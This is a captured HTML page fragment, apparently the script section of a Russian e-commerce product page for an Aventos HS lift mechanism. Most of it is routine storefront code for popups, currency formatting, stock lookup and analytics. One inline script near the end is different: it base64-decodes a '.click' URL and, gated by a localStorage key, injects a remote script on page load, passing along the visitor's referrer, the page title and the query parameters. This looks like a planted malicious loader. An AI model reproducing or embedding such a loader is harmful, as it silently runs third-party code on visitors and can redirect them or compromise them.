								var $buttons1 = $element.find('.list-offers .counter_wrapp .btn.to-cart,.list-offers .counter_wrapp .btn.in-cart,.btn.slide_offer,.offer_buy_block .counter_wrapp .btn.to-cart,.offer_buy_block .counter_wrapp .btn.in-cart');
								_show($buttons1);
								var $buttons2 = $('#headerfixed .btn.more, #headerfixed .btn.slide_offer');
								_show($buttons2);
							}
							else{
								var $buttons1 = $element.find('.info_item .middle-info-wrapper .buy_block .button_block .btn.to-cart,.info_item .middle-info-wrapper .buy_block .button_block .btn.to-cart, .main_item_wrapper .js-prices-in-side .buy_block .button_block .btn.to-cart, .main_item_wrapper .js-prices-in-side .buy_block .button_block .btn.in-cart');
								_show($buttons1);
								var $buttons2 = $('#headerfixed .btn.to-cart,#headerfixed .btn.in-cart');
								_show($buttons2);
							}
						}
						function _show($buttons){
							if($buttons.length){
								$buttons.each(function(index, button) {
									button = $(button);
									if( !button.children('.svg-inline-prediction').length && !button.hasClass('in-cart') ) {
										var  _thisIcon = this;
										var isShadow = button.closest('.shadowed-block').length;
										var isSquare = (isMobile && arAsproOptions.THEME.FIXED_BUY_MOBILE == 'Y') || isShadow;
										var predictionIconHTML = '';
										if(isSquare) {
											predictionIconHTML = $('<i class=\"svg inline  svg-inline-prediction\" aria-hidden=\"true\" ><svg xmlns=\"http://www.w3.org/2000/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 22 22\"><defs><style>.prediction-icon-1{fill:#ffd83a!important;}.prediction-icon-2{fill:#333!important;fill-rule:evenodd;}<\/style><\/defs><path class=\"prediction-icon-1\" d=\"M0,0H22a0,0,0,0,1,0,0V22a0,0,0,0,1,0,0H3a3,3,0,0,1-3-3V0A0,0,0,0,1,0,0Z\"/><path class=\"prediction-icon-2\" d=\"M1626.5,671a2.5,2.5,0,1,1,2.5-2.5A2.5,2.5,0,0,1,1626.5,671Zm0-3.2a0.7,0.7,0,1,0,.7.7A0.7,0.7,0,0,0,1626.5,667.8Zm-5.81.895a1,1,0,0,1-1.41-1.408l6-6.008a1,1,0,1,1,1.41,1.408ZM1619.5,664a2.5,2.5,0,1,1,2.5-2.5A2.5,2.5,0,0,1,1619.5,664Zm0-3.2a0.7,0.7,0,1,0,.7.7A0.7,0.7,0,0,0,1619.5,660.8Z\" transform=\"translate(-1612 -654)\"/><\/svg>\n<\/i>');
											predictionIconHTML.css({
												right: '-2px',
												top:   '-1px',
												padding: '0 0 8px 8px',
											});
										} else {
											predictionIconHTML = $('<i class=\"svg inline  svg-inline-prediction\" aria-hidden=\"true\" ><svg class=\"prediction_svg\" xmlns=\"http://www.w3.org/2000/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 22 22\"><defs><style>.prediction-icon-circle-1{fill:#ffd02e!important;}.prediction-icon-circle-2{fill:#1d2029!important;fill-rule:evenodd;}<\/style><\/defs><circle class=\"prediction-icon-circle-1\" cx=\"11\" cy=\"11\" r=\"11\"/><path class=\"prediction-icon-circle-2\" d=\"M14.5,12A2.5,2.5,0,1,1,12,14.5,2.5,2.5,0,0,1,14.5,12Zm0,1.563a0.938,0.938,0,1,1-.937.938A0.937,0.937,0,0,1,14.5,13.563ZM7.5,5A2.5,2.5,0,1,1,5,7.5,2.5,2.5,0,0,1,7.5,5Zm0,1.563a0.938,0.938,0,1,1-.937.938A0.937,0.937,0,0,1,7.5,6.563Z\"/><path class=\"prediction-icon-circle-2\" d=\"M7.256,13.358l6.1-6.1a0.959,0.959,0,1,1,1.356,1.356l-6.1,6.1A0.959,0.959,0,1,1,7.256,13.358Z\"/><\/svg>\n<\/i>');
											predictionIconHTML.css({
												right: '-15px',
												top: '-15px',
												padding: '5px',
											});
										}
										button.append(predictionIconHTML);
										button.on('click', '.svg-inline-prediction', function(e) {
											if( isMobile ) {
												if (predictionWindow) {
													predictionWindow.destroy();
												}
												if(predictionHideTimeout){
													clearTimeout(predictionHideTimeout);
													predictionHideTimeout = false;
												}
												predictionWindow = new BX.PopupWindow('simple-prediction', _thisIcon, {
													offsetTop: (isSquare ? -5 : -15),
													bindOptions: {
														position: 'top',
													},
													content:
													'<div class="catalog-element-popup-inner">' +
													_this.arData[i].html +
													'</div>',
													closeIcon: true,
													closeByEsc: false,
													angleMinRight: 0,
													angleMaxRight: 0,
													angle: {
														position: 'bottom',
													},
													events: {
														onAfterPopupShow: function() {
															var popup = $(predictionWindow.popupContainer);
															if(arAsproOptions.THEME.FIXED_BUY_MOBILE == 'Y') {
																popup.css({
																	left: '16px',
																	right: '16px',
																});
																$(predictionWindow.angle.element).css({
																	left: 'auto',
																	right: '10px',
																});
															} else {
																var parent = button.closest('.buy_block');
																if( !parent.length ){
																	parent = button.closest('.counter_wrapp'); // sku 2
																}
																var parentOffset = parent[0].getBoundingClientRect();
																popup.css({
																	left: parentOffset.left + (isShadow ? -14 : 0),
																	right: 'calc(100% - ' + (parentOffset.left + parentOffset.width + (isShadow ? 14 : 0)) + 'px)',
																});
																$(predictionWindow.angle.element).css({
																	left: 'auto',
																	right: '10px',
																});
															}
															var angleOffset = predictionWindow.angle.element.getBoundingClientRect();
															var anglePosition = angleOffset.top + angleOffset.height - 11;
															var iconOffset = _thisIcon.getBoundingClientRect();
															var needChange = iconOffset.top - (isSquare ? 6 : 6) - anglePosition;
															var popupTop = popup.css('top').replace('px', '');
															if(needChange != 0) {
																popup.css({
																	top: +popupTop + needChange + 'px',
																});
															}
														},
													}
												});											
												predictionWindow.show();
												e.stopPropagation();
												e.preventDefault();
											}
										});
									}
								});
								$buttons.addClass('has_prediction');
								$buttons.unbind('mouseenter');
								$buttons.unbind('mouseleave');
								$buttons.mouseenter(function(){
									if( !isMobile ) {
										if (predictionWindow) {
											predictionWindow.destroy();
										}
										if(predictionHideTimeout){
											clearTimeout(predictionHideTimeout);
											predictionHideTimeout = false;
										}
										predictionWindow = new BX.PopupWindow('simple-prediction', this, {
											offsetLeft: 40,
											offsetTop: -5,
											bindOptions: {
												position: 'top',
											},
											content:
											'<div class="catalog-element-popup-inner">' +
											_this.arData[i].html +
											'</div>',
											closeIcon: false,
											closeByEsc: false,
											angle: {
												position: 'bottom'
											}
										});
										predictionWindow.show();
									}
								}).mouseleave(function(){
									if( !isMobile ) {
										if(predictionWindow){
											if(predictionHideTimeout){
												clearTimeout(predictionHideTimeout);
												predictionHideTimeout = false;
											}
											predictionHideTimeout = setTimeout(function(){
												predictionWindow.destroy();
											}, 500);
										}
									}
								});
							}
						}
					}
				}
				else{
					this.hide(i);
				}
			}
		}
		CMaxPredictions.prototype.showAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.show(keys[i]);
				}
			}
		}
		CMaxPredictions.prototype.hide = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				var $inject = $('#' + i);
				if($inject.length){
					var $element = $inject.closest('.catalog_detail');
					if($element.length){
						var bFastView = $element.closest('#fast_view_item').length > 0;
						if(!bFastView){
							$('#headerfixed .btn.has_prediction').unbind('mouseenter');
							$('#headerfixed .btn.has_prediction').unbind('mouseleave');
							$('#headerfixed .btn.has_prediction').removeClass('has_prediction');
						}
						$element.find('.has_prediction').unbind('mouseenter');
						$element.find('.has_prediction').unbind('mouseleave');
						$element.find('.has_prediction').removeClass('has_prediction');
					}
				}
				//console.log('hided prediction', i);
			}
		}
		CMaxPredictions.prototype.hideAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.hide(keys[i]);
				}
			}
		}
		CMaxPredictions.prototype.update = function(i){
			if(this.arData && typeof this.arData[i] !== 'undefined'){
				var $inject = $('#' + i);
				if($inject.length){
					bx_sale_prediction_product_detail_load(
						this.arData[i].injectId,
						this.arData[i].giftAjaxData
					);
					//console.log('sended prediction', i);
				}
				else{
					this.remove(i);
				}
			}
		}
		CMaxPredictions.prototype.updateAll = function(){
			if(this.arData){
				var keys = Object.keys(this.arData);
				for(i in keys){
					this.update(keys[i]);
				}
			}
		}
		var obMaxPredictions = new CMaxPredictions();
		var predictionWindow = false;
		var predictionHideTimeout = false;
		var showPredictions = function(){
			obMaxPredictions.showAll();
		}
		var updatePredictions = function(){
			obMaxPredictions.updateAll();
		}
	}
	BX.ready(function(){
		var injectId = 'sale_gift_product_1251102561';
		var giftAjaxData = {
			'parameters':'[base64].41385425b1d3aa775eb5ef4e553be9fb9522e3b6bec3453b26f9d047b2758699',
			'template': 'main.59f4a7a31fb8dd2e59eedb86d0dcc1abc3f1abb22dd20f942bfe0f2098a4f84b',
			'site_id': 's1'
		};
		obMaxPredictions.add({
			injectId: injectId,
			giftAjaxData: giftAjaxData,
		});
		obMaxPredictions.update(injectId);
	});
	</script>
<script>
			BX.Currency.setCurrencies([{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}}]);
		</script>
<script>
	viewItemCounter('3670','BASE');
	var viewedCounter = {
		path: '/bitrix/components/bitrix/catalog.element/ajax.php',
		params: {
			AJAX: 'Y',
			SITE_ID: "s1",
			PRODUCT_ID: "3670",
			PARENT_ID: "3670"
		}
	};
	BX.ready(
		BX.defer(function(){
			$('body').addClass('detail_page');
			BX.ajax.post(
				viewedCounter.path,
				viewedCounter.params
			);
		})
	);
</script>
<script>
	insertElementStoreBlock = function(html){
		try{
			if(
				typeof map === 'object' &&
				map && typeof map.destroy === 'function'
			){
				// there is a map on the page
				map.destroy();
			}
		}catch(e){}
		html = html.replace('this.parentNode.removeChild(script);', 'try{this.parentNode.removeChild(script);} catch(e){}');
		html = html.replace('(document.head || document.documentElement).appendChild(script);', '(typeof ymaps === \'undefined\') && (document.head || document.documentElement).appendChild(script);');
		$('.stores .stores_tab').html(html);
		if($('.stores .stores_tab').siblings('.ordered-block__title').length){
			if($('.stores > .ordered-block__title + .stores-title').length){
				$('.stores > .ordered-block__title + .stores-title').remove();
			}
			$('.stores .stores_tab .stores-title').insertAfter($('.stores .stores_tab').siblings('.ordered-block__title'));
		}
	}
	setElementStore = function(check, oid){
		if(typeof check !== 'undefined' && check == "Y")
			return;
		if($('.stores_tab').length )
		{
			var objUrl = parseUrlQuery(),
				oidValue = '',
				add_url = '';
			if('clear_cache' in objUrl)
			{
				if(objUrl.clear_cache == 'Y')
					add_url = '?clear_cache=Y';
			}
			if('oid' in objUrl)
			{
				if(parseInt(objUrl.oid)>0)
					oidValue = objUrl.oid;
			}
			if(typeof oid !== 'undefined' && parseInt(oid)>0)
			{
				oidValue = oid;
			}
			if(oidValue)
			{
				if(add_url)
					add_url +='&oid='+oidValue;
				else
					add_url ='?oid='+oidValue;
			}
			$.ajax({
				type:"POST",
				url:arMaxOptions['SITE_DIR']+"ajax/productStoreAmount.php"+add_url,
				data:{'USE_STORE_PHONE':'Y','SCHEDULE':'','USE_MIN_AMOUNT':'N','MIN_AMOUNT':'10','ELEMENT_ID':3670,'STORE_PATH':'/contacts/stores/#store_id#/','MAIN_TITLE':'Наличие на складах','MAX_AMOUNT':'20','USE_ONLY_MAX_AMOUNT':'Y','SHOW_EMPTY_STORE':'Y','SHOW_GENERAL_STORE_INFORMATION':'N','USER_FIELDS':['','UF_CATALOG_ICON',''],'FIELDS':['',''],'STORES_FILTER_ORDER':'SORT_ASC','STORES_FILTER':'TITLE','STORES':[],'SET_ITEMS':[],'OFFERS_ID':[],'USE_STORES':false,'SITE_ID':'s1'},
				success: function(html){
					if(html.indexOf('new ymaps.Map') !== -1){
						// there is a map in response
						if(typeof setElementStore.mapListner === 'undefined'){
							setElementStore.wait = false;
							/*When use ya-maps-api key it does not work*/
							/*window.addEventListener('message', setElementStore.mapListner = function(event){
								if(typeof event.data === 'string'){
									if(
										event.data.indexOf('ready') !== -1 &&
										event.origin.indexOf('maps.ya') !== -1
									){*/
										// message ready recieved from yandex maps
										setTimeout(function(){
											if(typeof setElementStore.lastHtml !== 'undefined'){
												// insert the last
												insertElementStoreBlock(setElementStore.lastHtml);
												delete setElementStore.lastHtml;
											}
											else{
												setElementStore.wait = false;
											}
										}, 50);
									/*}
								}
							});*/
						}
						if(setElementStore.wait){
							// save response until not ready
							setElementStore.lastHtml = html;
						}
						else{
							// insert the first
							setElementStore.wait = true;
							insertElementStoreBlock(html);
						}
					}
					else{
						// there is no a map on the page
						insertElementStoreBlock(html);
					}
				}
			});
		}
	}
	BX.ready(
		BX.defer(function(){
							setElementStore('');
					})
	);
</script>
<script>typeof useCountdown === 'function' && useCountdown()</script>
<script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script><script>//$(document).ready(function(){$(".buy_block .counter_block input[type=text]").change()})</script>

<script>
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/komplektuyushchie_dlya_aventos/20s2b01_05_silovoy_mekhanizm_aventos_hs/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'INPUT_ID_TMP': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script><script>
                                    function jsPriceFormat(_number){
                        BX.Currency.setCurrencyFormat('RUB', {'CURRENCY':'RUB','LID':'ru','FORMAT_STRING':'# руб.','FULL_NAME':'Рубль','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':'2','THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y','CREATED_BY':'','DATE_CREATE':'2016-06-27 10:03:42','MODIFIED_BY':'13538','TIMESTAMP_X':'2020-08-18 14:47:40','TEMPLATE':{'SINGLE':'# руб.','PARTS':['#',' руб.'],'VALUE_INDEX':'0'}});
                        return BX.Currency.currencyFormat(_number, 'RUB', true);
                    }
                            </script>
<script>
            var arAsproCounters = arBasketAspro = {'BASKET':[],'SUBSCRIBE':[],'NOT_AVAILABLE':[],'SERVICES':[],'COMPARE':{'ITEMS':[],'COUNT':'0'},'FAVORITE':{'ITEMS':[],'COUNT':'0'}};
            $(document).ready(function(){
                setBasketStatusBtn();
            });
        </script>
<script >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
   ym(101447779, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kdm24.ru/bitrix/components/bitrix/sale.prediction.product.detail/ajax.php
body_size: -18
content:
	<script>
	BX.ready(function () {
		BX.onCustomEvent('onHasNewPrediction', ['', 'sale_gift_product_1251102561']);
	});
	</script>
	
